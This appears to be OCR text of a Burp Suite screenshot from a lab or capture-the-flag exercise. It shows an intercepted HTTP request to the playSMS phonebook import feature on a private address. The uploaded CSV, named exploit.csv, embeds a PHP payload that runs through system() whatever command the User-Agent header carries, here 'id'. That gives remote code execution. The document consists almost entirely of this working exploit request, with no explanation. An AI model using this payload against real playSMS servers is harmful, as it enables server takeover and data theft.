 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.111:9999
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: id
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
8 Content-Type: multipart/form-data; boundary=---------------------------18737448642074461879922193212
9 Content-Length: 460
10 Connection: close
11 Cookie: PHPSESSID=dph6ircq4dahbekltfanch50q1
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18737448642074461879922193212
15 Content-Disposition: form-data; name="X-CSRF-Token"
16
17 88224b584e80b00cfafb8793a9125d47
18 -----------------------------18737448642074461879922193212
19 Content-Disposition: form-data; name="fnpb"; filename="exploit.csv"
20 Content-Type: text/csv
21
22 Name,Mobile,Email,Group code,Tags
23 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
24
25 -----------------------------18737448642074461879922193212--
26